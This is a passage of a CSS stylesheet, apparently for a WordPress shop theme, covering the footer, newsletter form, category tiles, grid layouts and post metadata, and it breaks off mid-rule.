@media screen and (max-width: 1198px) {
  .icon-grid {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
}

@media screen and (min-width: 575px), print {
  .icon-grid {
    row-gap: 30px;
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid {
    -webkit-column-gap: 30px;
            column-gap: 30px;
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    -moz-justify-content: space-between;
    justify-content: space-between;
  }
}

@media screen and (min-width: 767px), print {
  .icon-grid__item {
    max-width: 50%;
    width: calc(50% - 20px);
  }
}

@media screen and (min-width: 992px), print {
  .icon-grid__item {
    max-width: 33.33%;
    width: calc(33.33% - 30px);
  }
}

@media screen and (min-width: 1199px) {
  .icon-grid__item {
    max-width: 25%;
    width: calc(25% -30px);
  }
}

.icon-grid__img {
  border-radius: 50%;
  color: #fff;
  height: 70px;
  width: 70px;
  min-width: 70px;
  background: #F1F1F1;
}

.icon-grid__content {
  margin-left: 25px;
}

.icon-grid__content h5 {
  margin-bottom: 5px;
  text-transform: unset;
}

.icon-grid__content p {
  margin: 0;
}

.footer__top {
  background: #F7F7F7;
  margin-top: 20px;
  border-bottom: 1px solid #E5E5E5;
}

@media screen and (min-width: 767px), print {
  .footer__top {
    margin-top: 25px;
  }
}

.footer__top + .site-footer {
  margin: 0;
}

.site-footer {
  background: #F7F7F7;
  color: #474A57;
  margin-top: 20px;
  font-size: 16px;
  line-height: 20px;
}

@media screen and (min-width: 767px), print {
  .site-footer {
    margin-top: 25px;
  }
}

.site-footer a {
  color: #474A57;
}

.site-footer .footer__box {
  width: 515px;
}

.site-footer .footer-top {
  padding: 30px 0;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top {
    padding: 50px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top {
    padding: 60px 0;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .widget {
    margin: 0;
  }
}

.site-footer .footer-top .grid {
  row-gap: 20px;
  height: auto !important;
}

.site-footer .footer-top .grid.column-4 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-4 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 575px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 50%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
  }
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-3 .col, .site-footer .footer-top .grid.column-2 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .grid.column-1 .col {
  width: 100%;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
}

@media screen and (min-width: 992px), print {
  .site-footer .footer-top .grid.column-1 .col {
    width: 25%;
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
  }
}

.site-footer .footer-top .widget {
  margin: 0;
}

.site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
  color: #000;
  font-size: 1.33rem;
  margin-bottom: 20px;
  line-height: 1.25;
}

@media screen and (min-width: 767px), print {
  .site-footer .footer-top .widget-title, .site-footer .footer-top h4, .site-footer .footer-top h2, .site-footer .footer-top h3 {
    margin-bottom: 30px;
  }
}

.site-footer .footer-top ul {
  margin: 0;
}

.site-footer .footer-top ul li:not(:last-of-type) {
  padding-bottom: 15px;
}

.site-footer .footer-top ul.menu li {
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .footer-top ul.menu li a {
  display: inline;
  padding-bottom: 5px;
}

.site-footer .footer-top ul.menu li:hover {
  margin-left: 10px;
}

.site-footer .footer-top .wp-block-social-links li {
  padding: 0;
  background: transparent;
}

.site-footer .footer-top .wp-block-social-links li a {
  padding-right: 0;
}

.site-footer .footer-top .wp-block-social-links li a svg {
  fill: #474A57;
}

.site-footer .footer-top .wp-block-social-links li a svg:hover {
  fill: var(--shop-primary-color);
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link {
  background: #F1F1F1;
}

.site-footer .footer-top .widget .wp-block-tag-cloud .tag-cloud-link:hover {
  background: var(--shop-primary-color);
}

.site-footer .footer-bottom {
  background: #F1F1F1;
}

.site-footer .footer-bottom .site-info {
  text-align: center;
  padding: 10px 0 0;
  line-height: 1.78;
  background: #F1F1F1;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-bottom .site-info {
    padding: 20px 0;
    text-align: left;
    width: 50%;
  }
}

.site-footer .footer-bottom .site-info p {
  margin: 0;
}

.site-footer .footer-bottom .site-info a:hover {
  color: var(--shop-primary-color);
}

.site-footer .footer-bottom__wrap {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  row-gap: 20px;
  flex-wrap: wrap;
}

.site-footer .footer-logo {
  text-align: center;
  padding-bottom: 10px;
  width: 100%;
}

@media screen and (min-width: 1199px) {
  .site-footer .footer-logo {
    width: 50%;
    text-align: right;
    padding-bottom: 0;
  }
}

.site-footer .footer-logo a {
  margin-right: 20px;
}

.site-footer .footer-logo a:last-child {
  margin-right: 0;
}

.site-footer .social-links .wp-block-social-links li, .site-footer .widget .wp-block-social-links li {
  display: inline-block;
  background: transparent !important;
  width: auto;
  height: auto;
}

.site-footer .social-links .wp-block-social-links li:hover, .site-footer .widget .wp-block-social-links li:hover {
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  -o-box-shadow: none;
  box-shadow: none;
}

.site-footer .social-links .wp-block-social-links li:not(:last-of-type), .site-footer .widget .wp-block-social-links li:not(:last-of-type) {
  padding-right: 0;
  padding-bottom: 0;
}

.site-footer .social-links .wp-block-social-links li img, .site-footer .widget .wp-block-social-links li img {
  height: 22px;
  width: 22px;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}

.site-footer .social-links .wp-block-social-links li a:after, .site-footer .widget .wp-block-social-links li a:after {
  display: none;
}

.site-footer .social-links .wp-block-social-links li a:hover img, .site-footer .widget .wp-block-social-links li a:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.footer-newsletter .widget {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full {
  margin-bottom: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form {
  padding: 0 0 20px 0;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -moz-justify-content: space-between;
  justify-content: space-between;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    padding: 0 0 30px  0;
  }
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form {
    text-align: left;
    padding: 0 0 50px  0;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-description {
  margin: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
  margin-bottom: 20px;
  font-size: 1.22rem;
  max-width: 100%;
}

@media screen and (min-width: 1440px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-title {
    font-size: 1.56rem;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    max-width: 55%;
    -webkit-box-flex: 55%;
        -ms-flex: 55%;
            flex: 55%;
  }
}

@media screen and (max-width: 991px) {
  .footer-newsletter .wpforms-container-full .wpforms-form .wpforms-head-container {
    margin-bottom: 30px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
  height: 55px;
}

@media screen and (min-width: 992px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap {
    max-width: 45%;
    -webkit-box-flex: 45%;
        -ms-flex: 45%;
            flex: 45%;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field {
  padding: 0;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-field-label {
  display: none !important;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
  height: 50px;
  margin: 0 !important;
  font-size: 16px;
  border-radius: 0;
  background: transparent;
  width: 100%;
  border-color: #E5E5E5;
  padding: 5px 30px;
  padding: 5px 15px;
  max-width: 100%;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"] {
    padding: 5px 30px;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap input[type="email"]:focus {
  border-color: #E5E5E5;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit-container {
  top: 0;
  width: 100%;
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
  position: absolute;
  height: 50px;
  top: 0;
  width: 40%;
  right: 0;
  bottom: 0;
  font-size: 16px;
  background: var(--shop-secondary-color);
  border-color: var(--shop-secondary-color);
  background-size: contain;
  background-repeat: no-repeat;
  padding: 15px;
  color: #fff;
}

@media screen and (min-width: 767px), print {
  .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit {
    width: 30%;
    height: 55px;
  }
}

.footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:hover, .footer-newsletter .wpforms-container-full .wpforms-form .wp-fieldWrap .wp-submitWrap .wpforms-submit:focus {
  background: var(--shop-primary-color);
  border-color: var(--shop-primary-color);
}

.categories {
  background-color: #F7F7F7;
  padding: 40px 0;
}

.categories .row, .categories .site-footer .footer-top .grid, .site-footer .footer-top .categories .grid, .categories .featured-products .tab-content .tabs-product, .featured-products .tab-content .categories .tabs-product {
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  row-gap: 30px;
}

.categories [class*="col"] {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  width: 50%;
}

@media screen and (min-width: 1440px) {
  .categories [class*="col"]:not(:last-of-type) .categories__item {
    padding-right: 10px;
  }
}

@media screen and (min-width: 767px), print {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    width: 25%;
  }
}

@media screen and (min-width: 1199px) {
  .categories [class*="col"] {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 14.28%;
            flex: 0 0 14.28%;
    width: 14.28%;
  }
}

.categories__item {
  display: block;
  padding: 10px 0;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}

.categories__item:hover h5 {
  color: var(--shop-primary-color);
}

.categories__item:hover .categories__img {
  background-color: #EEEFF4;
}

.categories__img {
  height: 80px;
  width: 80px;
  border-radius: 50%;
  background-color: #F1F1F1;
  margin: 0 0 15px;
}

@media screen and (min-width: 767px), print {
  .categories__img {
    height: 100px;
    width: 100px;
  }
}

@media screen and (min-width: 992px), print {
  .categories__img {
    height: 130px;
    width: 130px;
  }
}

.categories__img img {
  max-width: 60px;
}

@media screen and (max-width: 766px) {
  .categories__img img {
    max-width: 40px;
  }
}

.archive.author .author-section {
  margin: 40px 0 20px;
}

@media screen and (min-width: 767px), print {
  .archive.author .author-section {
    margin: 70px 0 35px;
  }
}

@media screen and (min-width: 1199px) {
  .archive.author .author-section {
    margin: 100px 0 50px;
  }
}

.full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row, .full-width .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .full-width .grid-layout-wrap .grid, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product, .recent-posts .grid-layout-wrap .row, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

@media screen and (min-width: 992px), print {
  .full-width .grid-layout-wrap .row .col, .full-width .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap .grid .col, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product .col, .full-width .grid-layout-wrap .row article, .full-width .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .full-width .grid-layout-wrap .grid article, .full-width .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .full-width .grid-layout-wrap .tabs-product article, .recent-posts .grid-layout-wrap .row .col, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid .col, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product .col, .recent-posts .grid-layout-wrap .row article, .recent-posts .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .recent-posts .grid-layout-wrap .grid article, .recent-posts .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .recent-posts .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 33.333333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
}

@media screen and (min-width: 767px), print {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 33.333%;
    -webkit-box-flex: 0;
            flex: 0 0 33.333%;
    max-width: 33.333%;
  }
}

@media screen and (min-width: 1199px) {
  .full-width .grid-layout-wrap--n4 .row .col, .full-width .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .full-width .grid-layout-wrap--n4 .grid .col, .full-width .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .full-width .grid-layout-wrap--n4 .tabs-product .col, .recent-posts .grid-layout-wrap--n4 .row .col, .recent-posts .grid-layout-wrap--n4 .site-footer .footer-top .grid .col, .site-footer .footer-top .recent-posts .grid-layout-wrap--n4 .grid .col, .recent-posts .grid-layout-wrap--n4 .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .recent-posts .grid-layout-wrap--n4 .tabs-product .col {
    -ms-flex: 0 0 25%;
    -webkit-box-flex: 0;
            flex: 0 0 25%;
    max-width: 25%;
  }
}

.leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
  grid-row-gap: 30px;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .grid-layout-wrap .row, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product, .rightsidebar .grid-layout-wrap .row, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product {
    grid-row-gap: 50px;
  }
}

.leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
  position: relative;
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
}

@media screen and (min-width: 1199px) {
  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    padding-right: 25px;
    padding-left: 25px;
  }
}

@media screen and (min-width: 767px), print {
  .leftsidebar .grid-layout-wrap .row .col, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid .col, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product .col, .leftsidebar .grid-layout-wrap .row article, .leftsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .leftsidebar .grid-layout-wrap .grid article, .leftsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .leftsidebar .grid-layout-wrap .tabs-product article, .rightsidebar .grid-layout-wrap .row .col, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid .col, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid .col, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product .col, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product .col, .rightsidebar .grid-layout-wrap .row article, .rightsidebar .grid-layout-wrap .site-footer .footer-top .grid article, .site-footer .footer-top .rightsidebar .grid-layout-wrap .grid article, .rightsidebar .grid-layout-wrap .featured-products .tab-content .tabs-product article, .featured-products .tab-content .rightsidebar .grid-layout-wrap .tabs-product article {
    -ms-flex: 0 0 50%;
    -webkit-box-flex: 0;
            flex: 0 0 50%;
    max-width: 50%;
  }
}

.single-post .blog-card {
  padding: 0;
}

.single-post .blog-card .card__img {
  height: auto;
}

.single-post .entry-meta {
  margin: 20px 0;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-column-gap: 30px;
          column-gap: 30px;
  row-gap: 20px;
}

@media screen and (min-width: 767px), print {
  .single-post .entry-meta {
    margin: 30px 0;
  }
}

.single-post .entry-meta span:not(:first-child) {
  margin-right: 30px;
}

.single-post .entry-meta .author-details {
  -webkit-box-align: center;
  -ms-flex-align: center;
  -moz-align-items: center;
  align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  row-gap: 15px;
}

.single-post .entry-meta .author-details .avatar {
  margin-right: 10px;
  border-radius: 50%;
  height: 30px;
  width: 30px;
}

.single-post .entry-meta .author-details span {
  font-size: 12px;
  line-height: 15px;
  color: #474A57;
}

.single-post .entry-meta .author-details span a:hover {
  color: var(--shop-primary-color);
}

.single-post .entry-meta .author-details span.byline, .single-post .entry-meta .author-details span.byline span {
  margin-bottom: 0;
  font-size: 16px;
  line-height: 21px;
  color: #000;
}

.single-post .entry-meta .author-details span.posted-on, .single-post .entry-meta .author-details span.comment-count {
  padding-left: 25px;
  margin-top: 2px;
}

.single-post .entry-meta .author-details span.posted-on:before, .single-post .entry-meta .author-details span.comment-count:before {
  height: 15px;
  width: 15px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  background-repeat: no-repeat;
  background-size: contain;
}

.single-post .entry-meta .author-details span.posted-on:before {
  background-image: url("data:image/svg+xml,%3Csvg width='13' height='12' viewBox='0 0 13 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M6.4458 11.25C5.40745 11.25 4.39242 10.9421 3.52906 10.3652C2.6657 9.78834 1.9928 8.9684 1.59544 8.00909C1.19808 7.04978 1.09411 5.99418 1.29668 4.97578C1.49925 3.95738 1.99927 3.02192 2.73349 2.28769C3.46772 1.55347 4.40318 1.05345 5.42158 0.85088C6.43998 0.648307 7.49558 0.752275 8.45489 1.14963C9.4142 1.54699 10.2341 2.2199 10.811 3.08326C11.3879 3.94662 11.6958 4.96165 11.6958 6C11.6958 7.39239 11.1427 8.72775 10.1581 9.71231C9.17355 10.6969 7.83819 11.25 6.4458 11.25ZM6.4458 1.5C5.55579 1.5 4.68576 1.76392 3.94574 2.25839C3.20572 2.75286 2.62894 3.45566 2.28835 4.27793C1.94775 5.10019 1.85864 6.00499 2.03227 6.87791C2.2059 7.75082 2.63449 8.55265 3.26382 9.18198C3.89316 9.81132 4.69498 10.2399 5.5679 10.4135C6.44081 10.5872 7.34561 10.4981 8.16788 10.1575C8.99015 9.81686 9.69295 9.24009 10.1874 8.50007C10.6819 7.76005 10.9458 6.89002 10.9458 6C10.9458 4.80653 10.4717 3.66194 9.62778 2.81802C8.78387 1.97411 7.63928 1.5 6.4458 1.5Z' fill='%23474A57'/%3E%3Cpath d='M8.16705 8.25L6.0708 6.15375V2.625H6.8208V5.8425L8.6958 7.72125L8.16705 8.25Z' fill='%23474A57'/%3E%3C/svg%3E%0A");
}

.single-post .entry-meta .author-details span.comment-count:before {
